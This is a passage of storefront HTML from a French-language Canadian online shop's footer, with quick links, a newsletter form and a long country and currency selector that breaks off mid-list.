</style><footer class="footer color-scheme-sections--18587391000814__footer color-accent-1 gradient section-sections--18587391000814__footer-padding animate-section animate--hidden" data-animations='' data-type='996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=100, //ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=200 2x"
                              src="//ellza.ca/cdn/shop/files/ELLZA_4.png?v=1733374071&width=760"
                              alt=""
                              loading="lazy"
                              width="700"
                              height="700"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Liens rapides</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/subvention"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subvention
                            </a>
                          </li><li>
                            <a
                              href="https://affiliation.ellza.ca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Programme Ambassadeurs
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termes d'utilisation
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de retour et livraison
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Recevez des rabais exclusifs</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Abonnez-vous à notre infolettre et recevez des rabais exclusifs</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18587391000814__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18587391000814__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="S&#39;inscrire"
                          >
                            Je m'abonne
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/maillot-menstruel" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Pays/région</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (CAD
                      $)
                    </option><option
                      value="ZA"
                    >
                      Afrique du Sud (CAD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albanie (CAD
                      $)
                    </option><option
                      value="DZ"
                    >
                      Algérie (CAD
                      $)
                    </option><option
                      value="DE"
                    >
                      Allemagne (EUR
                      €)
                    </option><option
                      value="AD"
                    >
                      Andorre (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (CAD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (CAD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua-et-Barbuda (CAD
                      $)
                    </option><option
                      value="AN"
                    >
                      Antilles néerlandaises (CAD
                      $)
                    </option><option
                      value="SA"
                    >
                      Arabie saoudite (CAD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentine (CAD
                      $)
                    </option><option
                      value="AM"
                    >
                      Arménie (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (CAD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australie (CAD
                      $)
                    </option><option
                      value="AT"
                    >
                      Autriche (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaïdjan (CAD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (CAD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahreïn (CAD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbade (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgique (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (CAD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Bénin (CAD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermudes (CAD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhoutan (CAD
                      $)
                    </option><option
                      value="BY"
                    >
                      Biélorussie (CAD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivie (CAD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnie-Herzégovine (CAD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (CAD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brésil (CAD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (CAD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgarie (CAD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (CAD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (CAD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodge (CAD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroun (CAD
                      $)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cap-Vert (CAD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chili (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      Chine (CAD
                      $)
                    </option><option
                      value="CY"
                    >
                      Chypre (EUR
                      €)
                    </option><option
                      value="CO"
                    >
                      Colombie (CAD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comores (CAD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo-Brazzaville (CAD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo-Kinshasa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      Corée du Sud (CAD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CAD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (CAD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatie (CAD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (CAD
                      $)
                    </option><option
                      value="DK"
                    >
                      Danemark (CAD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (CAD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominique (CAD
                      $)
                    </option><option
                      value="EG"
                    >
                      Égypte (CAD
                      $)
                    </option><option
                      value="AE"
                    >
                      Émirats arabes unis (CAD
                      $)
                    </option><option
                      value="EC"
                    >
                      Équateur (CAD
                      $)
                    </option><option
                      value="ER"
                    >
                      Érythrée (CAD
                      $)
                    </option><option
                      value="ES"
                    >
                      Espagne (EUR
                      €)
                    </option><option
                      value="EE"
                    >
                      Estonie (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (CAD
                      $)
                    </option><option
                      value="VA"
                    >
                      État de la Cité du Vatican (EUR
                      €)
                    </option><option
                      value="US"
                    >
                      États-Unis (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Éthiopie (CAD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fidji (CAD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finlande (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (CAD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambie (CAD
                      $)
                    </option><option
                      value="GE"
                    >
                      Géorgie (CAD
                      $)
                    </option><option
                      value="GS"
                    >
                      Géorgie du Sud-et-les Îles Sandwich du Sud (CAD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (CAD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (CAD
                      $)
                    </option><option
                      value="GR"
                    >
                      Grèce (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenade (CAD
                      $)
                    </option><option
                      value="GL"
                    >
                      Groenland (CAD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (CAD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernesey (CAD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinée (CAD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Guinée équatoriale (CAD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinée-Bissau (CAD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (CAD
                      $)
                    </option><option
                      value="GF"
                    >
                      Guyane française (EUR
                      €)
                    </option><option
                      value="HT"
                    >
                      Haïti (CAD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (CAD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hongrie (CAD
                      $)
                    </option><option
                      value="BV"
                    >
                      Île Bouvet (CAD
                      $)
                    </option><option
                      value="CX"
                    >
                      Île Christmas (CAD
                      $)
                    </option><option
                      value="NF"
                    >
                      Île Norfolk (CAD
                      $)
                    </option><option
                      value="IM"
                    >
                      Île de Man (CAD
                      $)
                    </option><option
                      value="AC"
                    >
                      Île de l’Ascension (CAD
                      $)
                    </option><option
                      value="AX"
                    >
                      Îles Åland (EUR
                      €)
                    </option><option
                      value="KY"
                    >
                      Îles Caïmans (CAD
                      $)
                    </option><option
                      value="CC"
                    >
                      Îles Cocos (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Îles Cook (CAD
                      $)
                    </option><option
                      value="FO"
                    >
                      Îles Féroé (CAD
                      $)
                    </option><option
                      value="HM"
                    >
                      Îles Heard-et-MacDonald (CAD
                      $)
                    </option><option
                      value="FK"
                    >
                      Îles Malouines (CAD
                      $)
                    </option><option
                      value="PN"
                    >
                      Îles Pitcairn (CAD
                      $)
                    </option><option
                      value="SB"
                    >
                      Îles Salomon (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Îles Turques-et-Caïques (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      Îles Vierges britanniques (CAD
                      $)
                    </option><option
                      value="UM"
                    >
                      Îles mineures éloignées des États-Unis (CAD
                      $)
                    </option><option
                      value="IN"
                    >
                      Inde (CAD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonésie (CAD
                      $)
                    </option><option
                      value="IQ"
                    >
                      Irak (CAD
                      $)
                    </option><option
                      value="IE"
                    >
                      Irlande (EUR
                      €)
                    </option><option
                      value="IS"
                    >
                      Islande (CAD
                      $)
                    </option><option
                      value="IL"
                    >
                      Israël (CAD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italie (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaïque (CAD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japon (CAD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordanie (CAD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (CAD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (CAD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kirghizstan (CAD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Koweït (CAD
                      $)
                    </option><option
                      value="RE"
                    >
                      La Réunion (EUR
                      €)
                    </option><option
                      value="LA"
                    >
                      Laos (CAD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Lettonie (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Liban (CAD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (CAD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libye (CAD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CAD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lituanie (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MK"
                    >
                      Macédoine du Nord (CAD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaisie (CAD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (CAD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (CAD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (CAD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malte (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Maroc (CAD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MU"
                    >
                      Maurice (CAD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritanie (CAD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexique (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldavie (CAD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolie (CAD
                      $)
                    </option><option
                      value="ME"
                    >
                      Monténégro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (CAD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Birmanie) (CAD
                      $)
                    </option><option
                      value="NA"
                    >
                      Namibie (CAD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Népal (CAD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (CAD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (CAD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (CAD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (CAD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norvège (CAD
                      $)
                    </option><option
                      value="NC"
                    >
                      Nouvelle-Calédonie (CAD
                      $)
                    </option><option
                      value="NZ"
                    >
                      Nouvelle-Zélande (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="UG"
                    >
                      Ouganda (CAD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Ouzbékistan (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (CAD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (CAD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papouasie-Nouvelle-Guinée (CAD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (CAD
                      $)
                    </option><option
                      value="NL"
                    >
                      Pays-Bas (EUR
                      €)
                    </option><option
                      value="BQ"
                    >
                      Pays-Bas caribéens (CAD
                      $)
                    </option><option
                      value="PE"
                    >
                      Pérou (CAD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (CAD
                      $)
                    </option><option
                      value="PL"
                    >
                      Pologne (CAD
                      $)
                    </option><option
                      value="PF"
                    >
                      Polynésie française (CAD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (CAD
                      $)
                    </option><option
                      value="HK"
                    >
                      R.A.S. chinoise de Hong Kong (CAD
                      $)
                    </option><option
                      value="MO"
                    >
                      R.A.S. chinoise de Macao (CAD
                      $)
                    </option><option
                      value="CF"
                    >
                      République centrafricaine (CAD
                      $)
                    </option><option
                      value="DO"
                    >
                      République dominicaine (CAD
                      $)
                    </option><option
                      value="RO"
                    >
                      Roumanie (CAD
                      $)
                    </option><option
                      value="GB"
                    >
                      Royaume-Uni (CAD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russie (CAD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (CAD
                      $)
                    </option><option
                      value="EH"
                    >
                      Sahara occidental (CAD
                      $)
                    </option><option
                      value="BL"
                    >
                      Saint-Barthélemy (EUR
                      €)
                    </option><option
                      value="KN"
                    >
                      Saint-Christophe-et-Niévès (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      Saint-Marin (EUR
                      €)
                    </option><option
                      value="MF"
                    >
                      Saint-Martin (EUR
                      €)
                    </option><option
                      value="SX"
                    >
                      Saint-Martin (partie néerlandaise) (CAD
                      $)
                    </option><option
                      value="PM"
                    >
                      Saint-Pierre-et-Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      Saint-Vincent-et-les Grenadines (CAD
                      $)
                    </option><option
                      value="SH"
                    >
                      Sainte-Hélène (CAD
                      $)
                    </option><option
                      value="LC"
                    >
                      Sainte-Lucie (CAD
                      $)
                    </option><option
                      value="SV"
                    >
                      Salvador (CAD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (CAD
                      $)
                    </option><option
                      value="ST"
                    >
                      Sao Tomé-et-Principe (CAD
                      $)
                    </option><option
                      value="SN"
                    >
                      Sénégal (CAD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbie (CAD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapour (CAD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovaquie (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovénie (EUR
                      €)
                    </option><option
                      value="SO"
                    >
                      Somalie (CAD
                      $)
                    </option><option
                      value="SD"
                    >
                      Soudan (CAD
                      $)
                    </option><option
                      value="SS"
                    >
                      Soudan du Sud (CAD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Suède (CAD
                      $)
                    </option><option
                      value="CH"
                    >
                      Suisse (CAD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard et Jan Mayen (CAD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tadjikistan (CAD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taïwan (CAD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzanie (CAD
                      $)
                    </option><option
                      value="TD"
                    >
                      Tchad (CAD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Tchéquie (CAD
                      $)
                    </option><option
                      value="TF"
                    >
                      Terres australes françaises (EUR
                      €)
                    </option><option
                      value="IO"
                    >
                      Territoire britannique de l’océan Indien (CAD
                      $)
                    </option><option
                      value="PS"
                    >
                      Territoires palestiniens (CAD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thaïlande (CAD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor oriental (CAD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (CAD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (CAD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (CAD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinité-et-Tobago (CAD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (CAD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisie (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkménistan (CAD
                      $)
                    </option><option
                      value="TR"
                    >
                      Turquie (CAD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (CAD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (CAD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (CAD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (CAD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (CAD
                      $)
                    </option><option
                      value="VN"
                    >
                      Viêt Nam (CAD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis-et-Futuna (CAD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yémen (CAD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambie (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (CAD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour le pays/la région</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/maillot-menstruel" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Pays/région</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Afrique du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DZ"
                          >
                            Algérie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Allemagne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorre
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua-et-Barbuda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AN"
                          >
                            Antilles néerlandaises
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Arabie saoudite
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Arménie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Autriche
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaïdjan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahreïn
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BD"
                          >
                            Bangladesh
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbade
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Bénin
